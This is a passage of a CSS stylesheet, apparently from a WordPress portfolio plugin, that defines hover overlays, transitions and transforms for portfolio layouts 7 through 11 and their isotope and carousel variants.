    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.pfp-wrapper .pfp-layout7 figure .tlp-overlay .tlp-content-inner{
    position: absolute;
    top: 50%;
    width: 100%;
    text-align: center;
    left: 0;
    transform: translateY(-50%);
    transition: 0.4s;
}
.pfp-wrapper .pfp-layout7 figure h3,
.pfp-wrapper .pfp-layout7 figure p,
.pfp-wrapper .pfp-isotope6 figure h3,
.pfp-wrapper .pfp-isotope6 figure p,
.pfp-wrapper .pfp-carousel6 figure h3,
.pfp-wrapper .pfp-carousel6 figure p {
    margin: 0;
}
.pfp-wrapper .pfp-layout7 .tlp-portfolio-item:hover .tlp-overlay,
.pfp-wrapper .pfp-isotope6 .tlp-portfolio-item:hover .tlp-overlay,
.pfp-wrapper .pfp-carousel6 .tlp-portfolio-item:hover .tlp-overlay {
    background: rgba(0, 0, 0, 0.5);
}
.pfp-wrapper .pfp-layout7 .tlp-portfolio-item img,
.pfp-wrapper .pfp-isotope6 .tlp-portfolio-item img,
.pfp-wrapper .pfp-carousel6 .tlp-portfolio-item img {
    max-width: none;
    -webkit-transition: opacity 1s, -webkit-transform 1s;
    transition: opacity 1s, transform 1s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.pfp-wrapper .pfp-layout7 .tlp-portfolio-item h3,
.pfp-wrapper .pfp-isotope6 .tlp-portfolio-item h3,
.pfp-wrapper .pfp-carousel6 .tlp-portfolio-item h3 {
    font-size: 22px;
    color: #fff;
    font-weight: 400;
    position: relative;
    padding: 8px 4px;
    color: #fff;
    font-weight: 400;
}
.pfp-wrapper .pfp-layout7 .tlp-portfolio-item h3 a,
.pfp-wrapper .pfp-isotope6 .tlp-portfolio-item h3 a,
.pfp-wrapper .pfp-carousel6 .tlp-portfolio-item h3 a {
    color: #fff;
}

/* tools  */

.pfp-wrapper .pfp-layout7 .tlp-portfolio-item .pfp-categories,
.pfp-wrapper .pfp-layout7 .tlp-portfolio-item .pfp-tools,
.pfp-wrapper .pfp-layout7 .tlp-portfolio-item .tools,
.pfp-wrapper .pfp-isotope6 .tlp-portfolio-item .pfp-categories,
.pfp-wrapper .pfp-isotope6 .tlp-portfolio-item .pfp-tools,
.pfp-wrapper .pfp-isotope6 .tlp-portfolio-item .tools,
.pfp-wrapper .pfp-carousel6 .tlp-portfolio-item .pfp-categories,
.pfp-wrapper .pfp-carousel6 .tlp-portfolio-item .tools,
.pfp-wrapper .pfp-carousel6 .tlp-portfolio-item .pfp-tools {
    padding-left: 8px;
    padding-bottom: 2px;
    margin-bottom: 10px;
}
.pfp-wrapper .pfp-layout7 .tlp-portfolio-item p,
.pfp-wrapper .pfp-isotope6 .tlp-portfolio-item p,
.pfp-wrapper .pfp-carousel6 .tlp-portfolio-item p {
    opacity: 0;
    margin: 0px 6px 4px;
    padding: 4px 6px;
    background: #1ba7de;
    color: #fff;
    line-height: 20px;
    -webkit-transition: opacity 0.35s,
    -webkit-transform 0.35s;
    transition: opacity 0.35s,
    transform 0.35s;
    -webkit-transform: translate3d(-360px, 0, 0);
    transform: translate3d(-360px, 0, 0);
}
.pfp-wrapper .pfp-layout7 .tlp-portfolio-item .link-icon,
.pfp-wrapper .pfp-isotope6 .tlp-portfolio-item .link-icon,
.pfp-wrapper .pfp-carousel6 .tlp-portfolio-item .link-icon {
    display: block;
    text-align: center;
    -webkit-transition: opacity 0.35s,
    -webkit-transform 0.35s;
    transition: opacity 0.35s,
    transform 0.35s;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    top: initial;
}

.pfp-wrapper .pfp-layout7 .tlp-portfolio-item p:first-child,
.pfp-wrapper .pfp-isotope6 .tlp-portfolio-item p:first-child,
.pfp-wrapper .pfp-carousel6 .tlp-portfolio-item p:first-child {
    -webkit-transition-delay: 0.15s;
    transition-delay: 0.15s;
}
.pfp-wrapper .pfp-layout7 .tlp-portfolio-item p:nth-of-type(2),
.pfp-wrapper .pfp-isotope6 .tlp-portfolio-item p:nth-of-type(2),
.pfp-wrapper .pfp-carousel6 .tlp-portfolio-item p:nth-of-type(2) {
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
}
.pfp-wrapper .pfp-layout7 .tlp-portfolio-item p:nth-of-type(3),
.pfp-wrapper .pfp-isotope6 .tlp-portfolio-item p:nth-of-type(3),
.pfp-wrapper .pfp-carousel6 .tlp-portfolio-item p:nth-of-type(3) {
    -webkit-transition-delay: 0.05s;
    transition-delay: 0.05s;
}
.pfp-wrapper .pfp-layout7 .tlp-portfolio-item:hover p:first-child,
.pfp-wrapper .pfp-isotope6 .tlp-portfolio-item:hover p:first-child,
.pfp-wrapper .pfp-carousel6 .tlp-portfolio-item:hover p:first-child {
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}
.pfp-wrapper .pfp-layout7 .tlp-portfolio-item:hover p:nth-of-type(2),
.pfp-wrapper .pfp-isotope6 .tlp-portfolio-item:hover p:nth-of-type(2),
.pfp-wrapper .pfp-carousel6 .tlp-portfolio-item:hover p:nth-of-type(2) {
    -webkit-transition-delay: 0.05s;
    transition-delay: 0.05s;
}
.pfp-wrapper .pfp-layout7 .tlp-portfolio-item:hover p:nth-of-type(3),
.pfp-wrapper .pfp-isotope6 .tlp-portfolio-item:hover p:nth-of-type(3),
.pfp-wrapper .pfp-carousel6 .tlp-portfolio-item:hover p:nth-of-type(3) {
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
}
.pfp-wrapper .pfp-layout7 .tlp-portfolio-item:hover img,
.pfp-wrapper .pfp-isotope6 .tlp-portfolio-item:hover img,
.pfp-wrapper .pfp-carousel6 .tlp-portfolio-item:hover img {
    -webkit-transform: scale3d(1.1, 1.1, 1);
    transform: scale3d(1.1, 1.1, 1);
}
.pfp-wrapper .pfp-layout7 .tlp-portfolio-item:hover p,
.pfp-wrapper .pfp-isotope6 .tlp-portfolio-item:hover p,
.pfp-wrapper .pfp-carousel6 .tlp-portfolio-item:hover p{
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.pfp-wrapper .pfp-layout7 .tlp-portfolio-item:hover .link-icon,
.pfp-wrapper .pfp-isotope6 .tlp-portfolio-item:hover .link-icon,
.pfp-wrapper .pfp-carousel6 .tlp-portfolio-item:hover .link-icon{
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    position: relative;
    left: 0;
    right: 0;
    top: initial;
}

.pfp-wrapper .pfp-carousel6 .tlp-portfolio-item .short-desc,
.pfp-wrapper .pfp-isotope6 .tlp-portfolio-item .short-desc ,
.pfp-wrapper .pfp-layout7 .tlp-portfolio-item .short-desc {
    margin: 10px 0;
}

.pfp-wrapper .pfp-carousel6 .tlp-portfolio-item .short-desc p ,
.pfp-wrapper .pfp-isotope6 .tlp-portfolio-item .short-desc p ,
.pfp-wrapper .pfp-layout7 .tlp-portfolio-item .short-desc p {
    margin-bottom: 8px;
    padding: 7px;
}
/******************************** Layout 8 ****************************/

.pfp-wrapper .pfp-layout8 figure,
.pfp-wrapper .pfp-isotope7 figure,
.pfp-wrapper .pfp-carousel7 figure {
    position: relative;
    overflow: hidden;
    margin: 0px;
    width: 100%;
    height: auto;
    text-align: center;
}
.pfp-wrapper .pfp-layout8 img,
.pfp-wrapper .pfp-isotope7 img,
.pfp-wrapper .pfp-carousel7 img {
    position: relative;
    display: block;
}
.pfp-wrapper .pfp-layout8 figcaption,
.pfp-wrapper .pfp-isotope7 figcaption,
.pfp-wrapper .pfp-carousel7 figcaption {
    padding: 30px;
    color: #fff;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.pfp-wrapper .pfp-layout8 figcaption,
.pfp-wrapper .pfp-layout8 figcaption .tlp-overlay,
.pfp-wrapper .pfp-isotope7 figcaption,
.pfp-wrapper .pfp-isotope7 figcaption .tlp-overlay,
.pfp-wrapper .pfp-carousel7 figcaption,
.pfp-wrapper .pfp-carousel7 figcaption .tlp-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 20px;
}
.pfp-wrapper .pfp-layout8 figcaption .tlp-overlay,
.pfp-wrapper .pfp-isotope7 figcaption .tlp-overlay,
.pfp-wrapper .pfp-carousel7 figcaption .tlp-overlay{
    background-color: rgb(0 0 0 / 35%);
}

.pfp-wrapper .pfp-layout8 .tlp-portfolio-thumb img,
.pfp-wrapper .pfp-isotope7 .tlp-portfolio-thumb img,
.pfp-wrapper .pfp-carousel7 .tlp-portfolio-thumb img {
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: scale(1.15);
    transform: scale(1.15);
}
.pfp-wrapper .pfp-layout8 .tlp-portfolio-thumb:hover img,
.pfp-wrapper .pfp-isotope7 .tlp-portfolio-thumb:hover img,
.pfp-wrapper .pfp-carousel7 .tlp-portfolio-thumb:hover img {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.pfp-wrapper .pfp-layout8 .tlp-portfolio-thumb .tools,
.pfp-wrapper .pfp-layout8 .tlp-portfolio-thumb h3,
.pfp-wrapper .pfp-isotope7 .tlp-portfolio-thumb h3,
.pfp-wrapper .pfp-carousel7 .tlp-portfolio-thumb h3 {
    font-size: 22px;
    font-weight: 400;
    margin: 0 0px 5px 0px;
    padding: 0px 15px;
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
}
.pfp-wrapper .pfp-layout8 .tlp-portfolio-thumb h3 a,
.pfp-wrapper .pfp-isotope7 .tlp-portfolio-thumb h3 a,
.pfp-wrapper .pfp-carousel7 .tlp-portfolio-thumb h3 a {
    color: #fff;
}

.pfp-wrapper .pfp-layout8 .tlp-portfolio-thumb .tools,
.pfp-wrapper .pfp-layout8 .tlp-portfolio-thumb .short-desc,
.pfp-wrapper .pfp-isotope7 .tlp-portfolio-thumb .short-desc,
.pfp-wrapper .pfp-carousel7 .tlp-portfolio-thumb .short-desc,
.pfp-wrapper .pfp-layout8 .tlp-portfolio-thumb p.pfp-categories,
.pfp-wrapper .pfp-isotope7 .tlp-portfolio-thumb .tools,
.pfp-wrapper .pfp-isotope7 .tlp-portfolio-thumb p.pfp-categories,
.pfp-wrapper .pfp-carousel7 .tlp-portfolio-thumb .tools,
.pfp-wrapper .pfp-carousel7 .tlp-portfolio-thumb p.pfp-categories {
    margin: 0;
    padding: 0px 15px 15px 15px;
    line-height: 20px;
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: translate3d(0, 20px, 0) scale(1.1);
    transform: translate3d(0, 20px, 0) scale(1.1);
}
.pfp-wrapper .pfp-layout8 .tlp-portfolio-thumb:hover .tlp-overlay,
.pfp-wrapper .pfp-isotope7 .tlp-portfolio-thumb:hover .tlp-overlay,
.pfp-wrapper .pfp-carousel7 .tlp-portfolio-thumb:hover .tlp-overlay {
    background-color: rgba(217, 35, 45, 0.85);
    -webkit-transition: all 0.35s ease-out 0.15s;
    -moz-transition: all 0.35s ease-out 0.15s;
    -ms-transition: all 0.35s ease-out 0.15s;
    -o-transition: all 0.35s ease-out 0.15s;
    transition: all 0.35s ease-out 0.15s;
}
.pfp-wrapper .pfp-layout8 .tlp-portfolio-thumb .link-icon,
.pfp-wrapper .pfp-isotope7 .tlp-portfolio-thumb .link-icon,
.pfp-wrapper .pfp-carousel7 .tlp-portfolio-thumb .link-icon {
    margin: 0px;
    margin-top: 15px;
    text-align: center;
    padding: 0px;
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    /* -webkit-transform: translate3d(0, 20px, 0) scale(1.1);
    transform: translate3d(0, 20px, 0) scale(1.1);
     */
    position: relative;
    top: initial;
    -webkit-transform: translate3d(0, 0, 0) scale(1.1);
    transform: translate3d(0, 0, 0) scale(1.1);
}

/* .pfp-wrapper .pfp-layout8 .tlp-portfolio-thumb .link-icon{

} */
.pfp-wrapper .pfp-layout8 .tlp-portfolio-thumb:hover .link-icon,
.pfp-wrapper .pfp-isotope7 .tlp-portfolio-thumb:hover .link-icon,
.pfp-wrapper .pfp-carousel7 .tlp-portfolio-thumb:hover .link-icon {
    opacity: 1;
}

.pfp-wrapper .pfp-layout8 .tlp-portfolio-thumb:hover .tools,
.pfp-wrapper .pfp-layout8 .tlp-portfolio-thumb:hover h3,
.pfp-wrapper .pfp-isotope7 .tlp-portfolio-thumb:hover h3,
.pfp-wrapper .pfp-carousel7 .tlp-portfolio-thumb:hover h3 {
    margin-top: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 1;
}
.pfp-wrapper .pfp-isotope7 .tlp-portfolio-thumb:hover .tools,
.pfp-wrapper .pfp-layout8 .tlp-portfolio-thumb:hover .short-desc,
.pfp-wrapper .pfp-isotope7 .tlp-portfolio-thumb:hover .short-desc,
.pfp-wrapper .pfp-carousel7 .tlp-portfolio-thumb:hover .short-desc,
.pfp-wrapper .pfp-layout8 .tlp-portfolio-thumb:hover p.pfp-categories,
.pfp-wrapper .pfp-isotope7 .tlp-portfolio-thumb:hover p.pfp-categories,
.pfp-wrapper .pfp-carousel7 .tlp-portfolio-thumb:hover .tools,
.pfp-wrapper .pfp-carousel7 .tlp-portfolio-thumb:hover p.pfp-categories {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0) scale(1);
    transform: translate3d(0, 0, 0) scale(1);
}
/* isotope Search and utility */
.pfp-wrapper .pfp-isotope-buttons, .pfp-wrapper .iso-search {
    display: inline-block;
}
.pfp-wrapper .pfp-iso-filter {
    margin-bottom: 30px;
}
.pfp-wrapper .iso-search input {
    line-height: 30px;
}

/*********************** Start Layout 9 ********************/

.pfp-wrapper .pfp-layout9 .tlp-portfolio-item figure,
.pfp-wrapper .pfp-isotope8 .tlp-portfolio-item figure,
.pfp-wrapper .pfp-carousel8 .tlp-portfolio-item figure {
    position: relative;
    overflow: hidden;
}
.pfp-wrapper .pfp-layout9 .tlp-portfolio-item,
.pfp-wrapper .pfp-isotope8 .tlp-portfolio-item,
.pfp-wrapper .pfp-carousel8 .tlp-portfolio-item {
    position: relative;
    overflow: hidden;
    text-align: center;
    cursor: pointer;
}
.pfp-wrapper .pfp-layout9 .tlp-portfolio-item figcaption,
.pfp-wrapper .pfp-isotope8 .tlp-portfolio-item figcaption,
.pfp-wrapper .pfp-carousel8 .tlp-portfolio-item figcaption {
    color: #fff;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.pfp-wrapper .pfp-layout9 .tlp-portfolio-item figcaption::before,
.pfp-wrapper .pfp-isotope8 .tlp-portfolio-item figcaption::before,
.pfp-wrapper .pfp-carousel8 .tlp-portfolio-item figcaption::before,
.pfp-wrapper .pfp-layout9 .tlp-portfolio-item figcaption::after,
.pfp-wrapper .pfp-isotope8 .tlp-portfolio-item figcaption::after,
.pfp-wrapper .pfp-carousel8 .tlp-portfolio-item figcaption::after {
    pointer-events: none;
}
.pfp-wrapper .pfp-layout9 .tlp-portfolio-item img,
.pfp-wrapper .pfp-isotope8 .tlp-portfolio-item img,
.pfp-wrapper .pfp-carousel8 .tlp-portfolio-item img {
    -webkit-transition: opacity 0.35s;
    transition: opacity 0.35s;
}
.pfp-wrapper .pfp-layout9 .tlp-portfolio-item figcaption:hover,
.pfp-wrapper .pfp-isotope8 .tlp-portfolio-item figcaption:hover,
.pfp-wrapper .pfp-carousel8 .tlp-portfolio-item figcaption:hover {
    background-color: rgba(46, 44, 44, .4);
}
.pfp-wrapper .pfp-layout9 .tlp-portfolio-item .link-icon,
.pfp-wrapper .pfp-isotope8 .tlp-portfolio-item .link-icon,
.pfp-wrapper .pfp-carousel8 .tlp-portfolio-item .link-icon {
    margin: 0px;
    text-align: center;
    padding: 0px;
    opacity: 0;
    -webkit-transition: opacity 0.35s,
    -webkit-transform 0.35s;
    transition: opacity 0.35s,
    transform 0.35s;
    -webkit-transform: translate3d(0,20px,0) scale(1.1);
    transform: translate3d(0,20px,0) scale(1.1);
}
.pfp-wrapper .pfp-layout9 .tlp-portfolio-item .link-icon a,
.pfp-wrapper .pfp-isotope8 .tlp-portfolio-item .link-icon a,
.pfp-wrapper .pfp-carousel8 .tlp-portfolio-item .link-icon a {
    display: inline-block;
    text-align: center;
    font-size: 16px;
    padding: 6px;
    margin-right: 4px;
    color: #fff;
    text-decoration: none;
    border: 1px solid #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    width: 40px;
    height: 40px;
}
.pfp-wrapper .pfp-layout9 .tlp-portfolio-item:hover .link-icon,
.pfp-wrapper .pfp-isotope8 .tlp-portfolio-item:hover .link-icon,
.pfp-wrapper .pfp-carousel8 .tlp-portfolio-item:hover .link-icon {
    opacity:1;
}
.pfp-wrapper .pfp-layout9 .tlp-portfolio-item figcaption::before,
.pfp-wrapper .pfp-isotope8 .tlp-portfolio-item figcaption::before,
.pfp-wrapper .pfp-carousel8 .tlp-portfolio-item figcaption::before,
.pfp-wrapper .pfp-layout9 .tlp-portfolio-item figcaption::after,
.pfp-wrapper .pfp-isotope8 .tlp-portfolio-item figcaption::after,
.pfp-wrapper .pfp-carousel8 .tlp-portfolio-item figcaption::after {
    position: absolute;
    top: 15px;
    right: 15px;
    bottom: 15px;
    left: 15px;
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.35s,
    -webkit-transform 0.35s;
    transition: opacity 0.35s,
    transform 0.35s;
}
.pfp-wrapper .pfp-layout9 .tlp-portfolio-item figcaption::before,
.pfp-wrapper .pfp-isotope8 .tlp-portfolio-item figcaption::before,
.pfp-wrapper .pfp-carousel8 .tlp-portfolio-item figcaption::before {
    border-top: 1px solid #fff;
    border-bottom: 1px solid #fff;
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
}
.pfp-wrapper .pfp-layout9 .tlp-portfolio-item figcaption::after,
.pfp-wrapper .pfp-isotope8 .tlp-portfolio-item figcaption::after,
.pfp-wrapper .pfp-carousel8 .tlp-portfolio-item figcaption::after {
    border-right: 1px solid #fff;
    border-left: 1px solid #fff;
    -webkit-transform: scale(1, 0);
    transform: scale(1, 0);
}
.pfp-wrapper .pfp-layout9 .tlp-portfolio-item h3,
.pfp-wrapper .pfp-isotope8 .tlp-portfolio-item h3,
.pfp-wrapper .pfp-carousel8 .tlp-portfolio-item h3 {
    text-align: center;
    padding-left: 17px;
    padding-right: 17px;
    margin-top: 0;
    /* padding-top: 6%; */
    padding-bottom: 0px;
    margin-bottom: 8px;
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
    opacity: 0;
}
.pfp-wrapper .pfp-layout9 .tlp-portfolio-item h3 a,
.pfp-wrapper .pfp-isotope8 .tlp-portfolio-item h3 a,
.pfp-wrapper .pfp-carousel8 .tlp-portfolio-item h3 a {
    color: #ffffff;
}
.pfp-wrapper .pfp-layout9 .tlp-portfolio-item .tlp-content9,
.pfp-wrapper .pfp-isotope8 .tlp-portfolio-item .tlp-content9,
.pfp-wrapper .pfp-carousel8 .tlp-portfolio-item .tlp-content9 {
    opacity: 0;
    padding: 10px;
    -webkit-transition: opacity 0.35s,
    -webkit-transform 0.35s;
    transition: opacity 0.35s,
    transform 0.35s;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
}
.pfp-wrapper .pfp-layout9 .tlp-portfolio-item:hover figcaption::before,
.pfp-wrapper .pfp-layout9 .tlp-portfolio-item:hover figcaption::after,
.pfp-wrapper .pfp-isotope8 .tlp-portfolio-item:hover figcaption::before,
.pfp-wrapper .pfp-isotope8 .tlp-portfolio-item:hover figcaption::after,
.pfp-wrapper .pfp-carousel8 .tlp-portfolio-item:hover figcaption::before,
.pfp-wrapper .pfp-carousel8 .tlp-portfolio-item:hover figcaption::after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.pfp-wrapper .pfp-layout9 .tlp-portfolio-item:hover h3,
.pfp-wrapper .pfp-layout9 .tlp-portfolio-item:hover .tlp-content9,
.pfp-wrapper .pfp-isotope8 .tlp-portfolio-item:hover h3,
.pfp-wrapper .pfp-isotope8 .tlp-portfolio-item:hover .tlp-content9,
.pfp-wrapper .pfp-carousel8 .tlp-portfolio-item:hover h3,
.pfp-wrapper .pfp-carousel8 .tlp-portfolio-item:hover .tlp-content9 {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.pfp-wrapper .pfp-layout9 .tlp-portfolio-item .tlp-content9 .short-desc,
.pfp-wrapper .pfp-isotope8 .tlp-portfolio-item .tlp-content9 .short-desc,
.pfp-wrapper .pfp-carousel8 .tlp-portfolio-item .tlp-content9 .short-desc {
    line-height: 22px;
    margin-bottom: 0px;
    padding: 0px 15px;
}

.pfp-wrapper .tlp-portfolio-item .tlp-content9 {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
}

.pfp-wrapper .pfp-carousel8 .tlp-portfolio-item .tlp-content-inner ,
.pfp-wrapper .pfp-isotope8 .tlp-portfolio-item .tlp-content-inner ,
.pfp-wrapper .pfp-layout9 .tlp-portfolio-item .tlp-content-inner {
    padding: 25px;
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
}

.pfp-wrapper .pfp-carousel8 .tlp-portfolio-item .link-icon ,
.pfp-wrapper .pfp-isotope8 .tlp-portfolio-item .link-icon ,
.pfp-wrapper .pfp-layout9 .tlp-portfolio-item .link-icon{
    -webkit-transform: translate3d(0,0px,0) scale(1.1);
    transform: translate3d(0,0px,0) scale(1.1);
    padding-bottom: 5px;
    margin-top: 20px;
    position: relative;
}
/*************************** Layout 10 *******************/

.pfp-wrapper .pfp-layout10 .tlp-portfolio-item,
.pfp-wrapper .pfp-isotope9 .tlp-portfolio-item,
.pfp-wrapper .pfp-carousel9 .tlp-portfolio-item {
    position: relative;
    overflow: hidden;
}
.pfp-wrapper .pfp-layout10 .tlp-portfolio-item figure,
.pfp-wrapper .pfp-isotope9 .tlp-portfolio-item figure,
.pfp-wrapper .pfp-carousel9 .tlp-portfolio-item figure {
    position: relative;
    overflow: hidden;
}
.pfp-wrapper .pfp-layout10 .tlp-overlay,
.pfp-wrapper .pfp-isotope9 .tlp-overlay,
.pfp-wrapper .pfp-carousel9 .tlp-overlay {
    padding: 15px;
    margin: 0px;
    color: #fff;
    font-size:14px;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    top: auto;
    bottom: 0;
    color: #fff;
    -webkit-transition: -webkit-transform 0.55s;
    transition: transform 0.55s;
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
    background-color: rgb(0 0 0 / 35%);

}
.pfp-wrapper .pfp-layout10 .tlp-overlay .tlp-title,
.pfp-wrapper .pfp-isotope9 .tlp-overlay .tlp-title,
.pfp-wrapper .pfp-carousel9 .tlp-overlay .tlp-title {
    background-color: rgba(245, 46, 46, .9);
    color: #fff;
    text-align: center;
    opacity: 0;
    padding: 5px 10px;
    margin: 0px;
    color: #fff;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    bottom: 65px;
    height: 65px;
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
}
.pfp-wrapper .pfp-layout10 .tlp-overlay h3,
.pfp-wrapper .pfp-layout10 .tlp-overlay h3 a ,
.pfp-wrapper .pfp-isotope9 .tlp-overlay h3,
.pfp-wrapper .pfp-isotope9 .tlp-overlay h3 a,
.pfp-wrapper .pfp-carousel9 .tlp-overlay h3,
.pfp-wrapper .pfp-carousel9 .tlp-overlay h3 a {
    color: #fff;
    font-size: 20px;
    text-align: center;
}
.pfp-wrapper .pfp-layout10 .tlp-overlay .tlp-content10,
.pfp-wrapper .pfp-isotope9 .tlp-overlay .tlp-content10,
.pfp-wrapper .pfp-carousel9 .tlp-overlay .tlp-content10 {
    position: absolute;
    left: 0;
    right: 0;
    display: block;
    text-align: center;
    bottom: 65px;
    top: 0;
}

.pfp-wrapper .pfp-layout10 .tlp-overlay h3,
.pfp-wrapper .pfp-isotope9 .tlp-overlay h3,
.pfp-wrapper .pfp-carousel9 .tlp-overlay h3 {
    margin: 0px;
    padding: 5px 0px 2px;
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: translate3d(0,200%,0);
    transform: translate3d(0,200%,0);
    line-height: 1.3;
}
.pfp-wrapper .pfp-layout10 .tlp-portfolio-item .link-icon,
.pfp-wrapper .pfp-isotope9 .tlp-portfolio-item .link-icon,
.pfp-wrapper .pfp-carousel9 .tlp-portfolio-item .link-icon {
    margin: 0px;
    text-align: center;
    padding: 0px;
    -webkit-transition: opacity 0.35s,
    -webkit-transform 0.35s;
    transition: opacity 0.35s,
    transform 0.35s;
    -webkit-transform: translateY(-50%) scale(1.1);
    transform: translateY(-50%) scale(1.1);
    /* transform: translateY(-50%) scale(1.1); */
}

.pfp-wrapper .pfp-layout10 .tlp-portfolio-item:hover img,
.pfp-wrapper .pfp-isotope9 .tlp-portfolio-item:hover img,
.pfp-wrapper .pfp-carousel9 .tlp-portfolio-item:hover img {
    opacity: .9;
}
.pfp-wrapper .pfp-layout10 .tlp-portfolio-item:hover .tlp-title,
.pfp-wrapper .pfp-layout10 .tlp-portfolio-item:hover .tlp-content10,
.pfp-wrapper .pfp-isotope9 .tlp-portfolio-item:hover .tlp-title,
.pfp-wrapper .pfp-isotope9 .tlp-portfolio-item:hover .tlp-content10,
.pfp-wrapper .pfp-carousel9 .tlp-portfolio-item:hover .tlp-title,
.pfp-wrapper .pfp-carousel9 .tlp-portfolio-item:hover .tlp-content10 {
    opacity: 1;
}
.pfp-wrapper .pfp-layout10 .tlp-portfolio-item:hover .tlp-overlay,
.pfp-wrapper .pfp-layout10 .tlp-portfolio-item:hover h3,
.pfp-wrapper .pfp-isotope9 .tlp-portfolio-item:hover .tlp-overlay,
.pfp-wrapper .pfp-isotope9 .tlp-portfolio-item:hover h3,
.pfp-wrapper .pfp-carousel9 .tlp-portfolio-item:hover .tlp-overlay,
.pfp-wrapper .pfp-carousel9 .tlp-portfolio-item:hover h3 {
    opacity: 1;
    -webkit-transition-delay: 0.05s;
    transition-delay: 0.05s;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}

.pfp-layout10  .tlp-portfolio-item .pfp-categories {
    margin-bottom: 0;
}
.pfp-wrapper .pfp-layout10 .tlp-overlay h3{
    padding-top: 0;
}


/*********************** Start Layout 11 & Isotope 10 ********************/

.pfp-wrapper .pfp-layout11 .tlp-portfolio-item,
.pfp-wrapper .pfp-isotope10 .tlp-portfolio-item,
.pfp-wrapper .pfp-carousel10 .tlp-portfolio-item {
    position: relative;
    overflow: hidden;
    text-align: center;
}
.pfp-wrapper .pfp-layout11 .tlp-portfolio-item figure,
.pfp-wrapper .pfp-isotope10 .tlp-portfolio-item figure,
.pfp-wrapper .pfp-carousel10 .tlp-portfolio-item figure {
    position: relative;
    overflow: hidden;
}
.pfp-wrapper .pfp-layout11 .tlp-overlay,
.pfp-wrapper .pfp-isotope10 .tlp-overlay,
.pfp-wrapper .pfp-carousel10 .tlp-overlay {
    background-color: rgba(0, 0, 0, 0.5);
    position: absolute;
    opacity:0;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 0px;
    color: #fff;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    opacity: 0;
    text-decoration: none;
    text-align: center;
}

/* .pfp-wrapper .pfp-layout11 .tlp-overlay .item-info {
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
} */

.pfp-wrapper .pfp-layout11 .tlp-portfolio-item .link-icon{
    -webkit-transform: translate3d(0,0,0) scale(1.1);
    transform: translate3d(0,0,0) scale(1.1);
    margin-bottom: 5px;
}

.pfp-wrapper .pfp-layout11 .tlp-overlay .item-info, 
.pfp-wrapper .pfp-isotope10 .tlp-overlay .item-info, 
.pfp-wrapper .pfp-carousel10 .tlp-overlay .item-info {
    z-index: 10;
    color: #ffffff;
    padding-top: 0;
    position: absolute;
    width: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
}

.pfp-wrapper .pfp-layout11 .tlp-overlay .link-icon,
.pfp-wrapper .pfp-isotope10 .tlp-overlay .link-icon, 
.pfp-wrapper .pfp-carousel10 .tlp-overlay .link-icon{
    -webkit-transform: translate3d(0,0,0) scale(1.1);
    transform: translate3d(0,0,0) scale(1.1);
        position: relative;
}
.pfp-wrapper .pfp-layout11 .tlp-portfolio-item h3,
.pfp-wrapper .pfp-isotope10 .tlp-portfolio-item h3,
.pfp-wrapper .pfp-carousel10 .tlp-portfolio-item h3 {
    font-size: 22px;
    line-height: 1.2;
    margin: 0px;
    padding: 5px 0px;
    color: #fff;
}
